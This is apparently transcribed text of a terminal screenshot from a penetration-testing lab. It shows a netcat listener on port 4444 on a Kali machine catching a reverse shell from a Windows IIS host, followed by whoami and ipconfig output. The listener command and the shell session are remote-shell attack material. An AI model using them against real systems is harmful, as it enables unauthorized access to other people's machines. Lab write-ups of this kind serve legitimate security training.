 root@kali:~# clearnc -nvlp 4444
-bash: clearnc: command not found
root@kali:~# nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.10.16.12] from (UNKNOWN) [10.10.10.180] 49776
whoami
iis apppool\defaultapppool
PS C:\windows\system32\inetsrv> ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0 2:
Home
Connection-specific DNS Suffix  . :
IPv6 Address. . . . . . . . . . . : dead:beef::5d54:70aa:f7aa:ff2f
Link-local IPv6 Address . . . . . : fe80::5d54:70aa:f7aa:ff2f%13
IPv4 Address. . . . . . . . . . . : 10.10.10.180
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : fe80::250:56ff:feb9:30b0%13
10.10.10.2
tabby.ctd
PS C:\windows\system32\inetsrv> _